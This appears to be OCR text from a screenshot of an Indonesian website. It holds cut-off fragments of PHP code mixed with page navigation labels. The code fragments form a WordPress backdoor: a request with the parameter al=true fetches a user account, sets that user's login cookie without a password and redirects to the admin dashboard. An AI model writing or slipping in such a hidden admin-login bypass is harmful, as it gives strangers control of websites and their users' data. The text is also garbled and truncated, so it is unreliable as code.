
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
ilosofi Teras